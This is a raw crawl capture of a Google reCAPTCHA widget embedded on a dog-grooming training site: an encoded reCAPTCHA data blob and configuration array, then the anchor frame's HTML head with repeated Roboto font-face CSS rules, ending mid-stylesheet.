wpzCnioVwp/DswspFcKuGVAJZcKkL3NJwrlHw5QiJxrDvHnCscKzw4RrwqrCj8KOw6BGwrJ3w65jw6bCksKNRsK/PTlnTADDjsKZwpkTwo3DqsOdwoFpWDBbfXRnw40WdsKFw6kqYcOAcgMHw5vCrcOqw7nCvXxBwqVQw4HClzrCryR5IMKMw5DDvMK6w6p/YQvDmhLDvsKqw4d3wqAFwrYywq8Dw4g1QivCqxFtdiZXbsKaWyXDs8OpIWnDu20UGkRHw6g9wqfCjAcWwqo2NwfClxBHw6fDpSNww43DvVTDhyYgC8O1w7zDmksrwpzDlihNw5trFMKebcKKR8KUCMKqPcKMKU9vw7g3w4jDkhsBOGAGw77CmMK4K3F/wovDvGYhwrgxw73CsgLCpmfCjCLDgcKtYMKkw6UiwqZLw7YUD8KqwqrCtnEbbsOBVlXDlEbDosOsfwXDoDEcaUBCHsKSABtYwr4Qw6fDjVJjw4HDoMOaw6zCiiwbIsO/wpLDmMO5wrlEwqorLmQ8Rz3Cr0PDm3HDp2DClMK/EcK+wrfDmCrCpFg/w4gpIcK+K3TClsKkw6bCnsKlc8OAaEFSw6pnw5kDwr41wr0qXsOdBgM5Pj97esOLGlbClsKJw6lNwqPDrA1qw50zwoYOwp4MfkdpAWw8BMO/[base64]/Cs8O0FS9Ow67Dh8OKwrXDksKxfMKzdAdlwqEnw7QIw5DDtsKMwqcHBCvCmMKmwr0lVWkbwo8EesKITjPCqVB3QG5Mw49pbsONWsKIw7cLw5pXD8K6QWpDwrJ7woLDvMK/RDtZw43CtMKTwojDgcKKNUPDtFMxw7bDtEQGPMOsTlURNBjDogjCkEZhw64JEWBBwowpVMKeXhVew7jDjHfCpMKLw6s1wozCqsOhw6HClBETJMOhwqrCr8KqPcK/dxzDkx3DqGzDscOddMKsw5Uxwp7DhCQ5wrlDwrXCr2Y7w5zDgEvDr8OwwqDDrsKrcMO7WnhDw5zDoCETSsKSwpRWwoFfw5lNFBIzc8Kyw7lQOjZFw4tuw6TDnW8vVsOxdSsmEV7Co3HDmxNXw6h/w6XDvMOwAcOdUWxQbMOGL8OswqIgwrRhBUDCmwxXBMKyTE3CljbDpsOJwrcDT8KzbcO6woZIw49Jw6PDoyt3w4olwqNZQ8OqNX0Iw4/CncK9IBbDl8OTw7Byw7J+wp0Ea2PDvS/DkEnDoi0YAT0ndsOsIsK+w5AsFEbDosK1wr/Ds8KSCHfClGjCisOkDcKBJC/DmsKSwpgRw48CwofDojYXwr3Cmw7ChcKAwqh2FDh7w65xwq/[base64]/w4o1w53DkEPCtGs3wrPCiWIAwq/DhsOJRMKIwp7ClcKRUgRhwrrDm317M8KGwrY1Q8Oew4sZWHZUAcOLUcKRTEHCoVtSwodNw7LDssK7wrcdacOpw5jCgcOkwo3DgGzDkQpuwrPCusK5wprCgsO+Z8K/[base64]/CoMK7wqrDkBDDhy0Fw5UkckXDsmVaw5PCsW3CkRLCuMOKwrPCrMKNAsK0w71WwqAeXFdTXF5qw4pvw6PDqUTDnsOFw5XCm8KdwqfCi8KCcWEBSB4/dhtfEz7Ch8Khwrwkw6VzNcKhNcOiw7vDrMO4NsOSw6nDkGQsGcOgKULClFIAw7zDvhrCm0IwasOcw4gLw63CihdmEz3DvsKmw4MDKsOBw7HDs8OJC8O/wqo1IjXDt0LDlyxdw4nCrHh3XsKcAU/DlwdZw5A/bcKbH8K5NMOLfnQMwogawqZdw406w7tFw5/CkA0CU1AcO8Ohw5I5NsK6wrDCiMO8NMOYw77CvE5mGcKxaMKFUSPCljRRw5dmw6jCuzkNUEYRw4rCn15/[base64]/DtDdubsKTLMKew43CnMOQw6ttwox6Sl4xHsOgwps+PcOBXVDCtsKEKxXDnW0aWX1FJUjCm8K7woo4LhfCl8KTWF/DkQXCvcOUw555cMOSwrPCnsKvSsO4M2DDpMKMwrAbwoXCpMKzw5XDn1zCmHIIw78XwqYXw5fCgcObwoPDsMOJRMKLCMOvw6lkw6XDvsOswqN4w7vCvg92MsKHOcOvR27Cl8KdP3zClsOqw6puw7wow48QBcO3asOUw4Eow43Di1/[base64]/DuH84bcOjR8KQwrnDpMOgXcKIwqRuw6UxT24hwq4/w4bCncO0XcKZw54WwrAzMMK/wofCmMOywpEuDMOIw4onworDuWTCo8Otw5/[base64]/JVRYw55Lw5XCnwDCtUcNw5o5aDzCkMOuw7JqN8KowqQrw6HCsQ7CoTEjJQLCrMOpHcOaADfDrXfDuWAzw4vCsxdjOcKxw4Q/[base64]/CkRxmAg0+RMOIXzBww53Dg0fDtMKnwoHCrsK/ZUY0w4V7wrxAcEVWw6vChDfChMKjbWDDrTvChU3DhcOAN3d6HSkdw5DChsOPKMOhwpTDisKDM8O2TMOFRS/CkMOMJAXChMOPODdKw7MXRnA1wrRowr8HIMKtwpQew5PCp8Obwp0gIxfChVJgH2vCpV3DmsKJwpHDhsOqfsK9wr/DlVEQw4VvSsOZwpRBeH/Cm8KOW8Kmwq4ywo1FUGkXJsOkw6XDucOcZMKbBsOOw57ClCAsw4rCksK7O8KPBwzDnksuwrLDo8KlwoTDs8KmwqVANcOhw6Q5AMK9U3xHwq/DiQUqXUQGHzjDimTDsgF2WBzCvsOmw5dqbMKUFx5Tw6pbXMOuw7FBw5rCgHEXeMOwwrlAUsKhwoYkRGZ/w6sVwoMcwofDlcKmwpLDmnBiw6gaw4vDhTMQTcOPwrJ2XMKwHhbCuTXDnhoXZcKyRHLCgRdxHMKqP8Odw4PCs0TDg3wCwppQwpdMwrBxw5/[base64]/Cslo8DcKPdsKIemnCoVUDIcK6wqrDnMOzHyMcAF3CgB3CuWfChGQxNsO9WcOwdGnCsSfDkSLDjnfDu8OXccO6wobDp8Ozwo1UITLDt8OyXsOxwoPCk8K3JcKtaR5NQGTDscOsVcOfGVQww5hgw7TCrxYvw47CjMKew6wmw6IADXgRIgxWwqJBwq/CsmExYMOuw4fCiXdUACrDnHFZVcKMRcOvXQPCm8OgwpQaDsKxADQAw7ZiwonCgMKIKRXCnBTDg8OcRjoCw7TDksKyworCgcK9wrPCl05hwqnCqwHDtsOSFnQEYTtRw5HCjMKuw6TClsK8w4wVcwxXTFgUwrPCnkjDtH7CpsO5w63DtMKAY0/CjUrCtsOEw57Di8KkwpMKCzrDjDojBzLCn8OVHV3DiQI\\u003d\x22],null,[\x22conf\x22,null,\x226Ld-H78eAAAAAB7OxHQSOLn4SkEtXm7DigPuwhB4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.learn2groomdogs.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gGZBsscBbeB4WfZV3tY06sBfT+ar7K/to+PTZS3gMzo\\u003d\x22,1,0,null,1,1768702588816,0,0,[95,24],null,[181,96,80],\x22RC-LWIx_SJE5fq4Bg\x22,null,null,null,null,null,\x220dAFcWeA4uO5l1r8uD5Xec_CWPVcpPmQMkfqPm9eBMhr-q6l4EJkFvsAFxOBnJLUrs5-S4MmeYAQ32107BYsTTPyJ3WAimwwWlVw\x22,1768785388894]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld4FyUTAAAAAFCWjEdi2AKkTaYcATKPvJVU37Tk&co=aHR0cHM6Ly93d3cubGVhcm4yZ3Jvb21kb2dzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=yi3naq6qizgx
body_size: 49231
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
